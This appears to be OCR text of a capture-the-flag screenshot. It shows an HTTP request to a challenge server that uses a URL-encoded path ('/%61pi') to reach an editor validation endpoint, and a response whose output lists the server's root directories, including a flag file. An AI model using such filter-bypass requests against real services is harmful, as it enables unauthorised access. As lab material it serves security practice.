 1 POST /%61pi/editor/validate HTTP/1.1
2 Host:
07ef37c3-08df-47b3-980a-32dbed76a6e7.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Type: application/json
1 Content-Length: 2
2
3 {
}
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 24 Oct 2024 08:43:52 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 166
6 Connection: close
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9
10 {
"errors":[
],
"output":
"bin\ndev\netc\nflag\nflag_real_Wno98JexderHy4bTWGxfV
vEe2pNxVakC\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\n
run\nsbin\nsrv\nsys\ntmp\nusr\nvar\n"
}